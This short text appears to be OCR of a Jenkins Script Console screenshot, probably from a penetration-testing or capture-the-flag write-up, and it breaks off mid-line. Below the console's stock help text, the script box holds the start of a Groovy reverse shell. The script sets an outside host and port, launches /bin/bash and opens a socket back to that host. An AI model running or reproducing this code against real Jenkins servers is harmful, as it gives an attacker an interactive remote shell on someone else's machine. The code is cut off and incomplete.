 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.14.3.108";
2 int port=22;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=